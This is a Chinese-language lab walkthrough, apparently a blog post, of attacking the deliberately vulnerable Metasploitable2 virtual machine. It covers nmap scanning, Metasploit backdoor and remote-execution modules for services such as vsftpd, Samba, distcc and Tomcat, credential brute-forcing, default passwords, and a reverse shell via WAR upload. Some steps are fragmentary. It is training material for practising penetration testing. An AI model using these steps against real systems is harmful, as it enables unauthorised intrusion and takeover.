1.靶机下载

http://downloads.metasploit.com/data/metasploitable/metasploitable-linux-2.0.0.zip

Metasploitable2是一款用于漏洞测试和渗透测试的虚拟机,它包含了许多已知的漏洞和弱点,可以用于测试安全工具和技术的有效性。

当虚拟系统启动之后,使用用户名:msfadmin 和密码msfadmin登陆

2.信息收集



先在kali中进行ipconfig看kali ip

知道kali ip为192.168.13.143

然后进行

nmap -sP 192.168.13.1/24

知道了靶机的ip为192.168.13.165

nmap -sS 192.168.13.1/24

发现开放了很多端口

3.端口探测

6667-UnreallRCd 后门漏洞

登录msf search irc 找到对应得模块

使用对面模块

设置主机名,进行漏洞利用,exploit攻击

失败了需要用到payload,查看可以用的payload

但是显示这个payload不可以用

21-Vsftpd 源码包后门漏洞

用nmap -A -sT -Pn 192.168.13.165



search vsftpd寻找和该服务相关的模块,选择exploit模块进行渗透,此时注意信息的描述来确定该模块能不能用,也可以使用info查看一下详细的信息。

use exploit/unix/ftp/vsftpd_234_backdoor进入该漏斗模块的环境

show payloads显示和该漏洞模块匹配的攻击载荷

show options

可以看出主要设置RHOSTS参数即可,设置参数后exploit即可

23-telnet-弱密码

使用模块use auxiliary/scanner/telnet/telnet_login可以爆破出密码和用户名

账号:msfadmin

密码:msfadmin

22-ssh-弱密码

使用msf暴力破解

暴力破解密码

路径前面要有root,例如set PASS-FILE /root/desktop/password.txt

3306-mysql-弱密码

search mysql

使用模块:use auxiliary/scanner/mysql/mysql_login

账号root密码为空然后

这个mysql没有密码,如果有的话,可以选择爆破

5423-postgresql-弱密码

爆破出密码(我是建立在知道密码进行破解的)

5900-VNC-弱密码

5900端口vnc服务,vnc服务有两部分构成,一部分是服务,一个是客户端,我们进行爆破

使用模块爆破:use auxiliary/scanner/vnc/vnc_login

139/445-Samba MS-RPC Shell命令注入漏洞

search samba

use exploit/unix/misc/distcc_exec

use exploit/multi/samba/usermap_script

use auxiliary/admin/smb/samba_symlink_traversal

这三个都可以

show options

可以使用id查看一下信息,是root权限

1099-Java RMI SERVER 命令执行漏洞

1099端口是一个Java反序列化命令执行漏洞

Java RMI Serve 的 RMI 注册表和 RMI 激活服务的默认配置存在安全漏洞,可被利用导致代码执行。

成功

3632-Distcc 后门漏洞

Distcc 用于大量代码在网络服务器上的分布式编译,但是如果配置不严格,容易被滥用执行命令,该漏洞是 xcode1.5 版本及其他版本的 distcc2.x 版本配置对于服务器端口的访问不限制。



80-PHP CGI 参数注入执行漏洞

CGI脚本没有正确处理请求参数,导致源代码泄露,允许远程攻击者在请求参数中插入执行命令。

访问一下phpinfo().php 发现了一个2012年的漏洞

server API 是CGI方式运行的,这个方式在PHP存在漏洞-Cgi参数注入

1524-Ingreslock 后门漏洞

Ingreslock 后门程序监听在1524端口,连接到1524端口就可以直接获得root权限

在少数服务器上存在一个古老的令人惊讶的“ingreslock”后门,监听1524端口。在过去的十年里,它经常被用于入侵一个暴露的服务器。

512/513/514-Rlogin 后门漏洞

TCP端口512,513和514为著名的rlogin 提供服务。

在系统中被错误配置从而允许远程访问者从任何地方访问(标准的,rhosts++)。

要利用这个配置,确保rsh客户端已经安装(在linux操作系统上安装例如Open SSH),然后以root权限运行下列命令,如果被提示需要一个SSH秘钥,这表示rsh 客户端没有安装,ubuntu一般默认使用SSH(Debian GNU/Linux也是如此)

8180-Apache Tomcat弱口令

在终端中输入命令“nmap –sV 192.168.92.9”,对目标主机进行端口扫描,发现开放8180端口并且运行着ApacheTomcat/CoyoteJSP engine1.1。 在终端中输入命令“msfconsole”,启动MSF终端。 在终端下输入命令“search tomcat”,

搜索tomcat的相关工具和攻击载荷。 在终端输入“use auxiliary/scanner/http/tomcat_mgr_login”, 启用漏洞利用模块, 提示符就会提示进入到该路径下。

在终端下输入“set RHOSTS 192.168.92.9”,设置攻击目标主机IP。 在终端下输入“set RPORT 8180”,设置攻击目标主机端口号. 在终端下输入“exploit”, 实施攻击。获得用户名tomcat,密码tomcat。

在终端下输入“use exploit/multi/http/tomcat_mgr_deploy”, 启用漏洞利用模块,

提示符就会提示进入到该路径下。 在终端下输入“set RHOST 192.168.92.9”,设置攻击的目标主机IP。

在终端下输入“set RPORT 8180”,设置攻击的目标主机端口号。 在终端下输入“set username tomcat”,设置攻击时使用的登录账号tomcat。 在终端下输入“set password tomcat”,设置攻击时使用的密码tomcat。 在终端下输入“exploit”,开始攻击,建立会话。

在终端下输入“getuid”,查看获取的用户权限。

在终端中输入命令“nmap –sV 192.168.92.9”,对目标主机进行端口扫描,发现开放8180端口并且运行着ApacheTomcat/CoyoteJSP engine1.1。

8787-drb服务,有个远程代码执行漏洞

使用模块:use exploit/linux/misc/drb_remote_codeexec

UnrealIRCd后门漏洞(6667端口)

原理:

在2009年11月到2010年6月间分布于某些镜面站点的UnrealIRCd,DEBUG3_DOLOG_SYSTEM宏中包含外部引入的恶意代码,远程攻击者能够执行任意代码。

影响系统/软件:

Unreal UnrealIRCd3.2.8.1

Java RMI SERVER命令执行漏洞(1099端口):

原理:

Java RMI Server的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致代码执行

利用步骤:

Nmap –p0-65535 ip 来查看1099端口是否开启

开始利用:

Tomcat管理台默认口令漏洞(8180端口):

原理:

omcat 管理台安装好后需要及时修改默认管理账户,并杜绝弱口令,成功登陆者可以部署任意web应用,包括webshell.

影响系统/软件:

Nessus

JSPwebshell

nmap -sV -p 扫描:

进入url这个端口

利用tomcat的默认用户名 密码 tomcat:tomcat 即可进入管理台

在msf下可以使用use multi/http/tomcat_mgr_deploy模块利用tomcat upload功能反弹shell。

它的原理是上传一个war文件,在war文件执行对应的脚本,执行payload的内容,这个时候,就会

执行反弹

run

953

953

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?